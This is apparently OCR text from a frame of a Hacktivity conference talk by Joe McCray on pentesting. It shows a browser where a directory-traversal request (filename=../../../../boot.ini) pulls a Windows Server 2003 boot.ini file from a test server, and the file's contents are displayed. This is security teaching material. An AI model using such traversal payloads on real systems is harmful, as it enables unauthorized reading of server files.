 HACKTIVITY
Joe McCray:
Big Bang Theory: The Evolution of Pentesting High Security Environments
Untitled Page - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Book Detail Page
Basic Analysis and Security Engine (B...
192.168.2.6/OpenPage.aspx?filename=../../../../boot.ini
Contact Us
[boot loader] timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows
Server 2003, Web" /noexecute=optout /fastdetect
@echo off
13/10/2012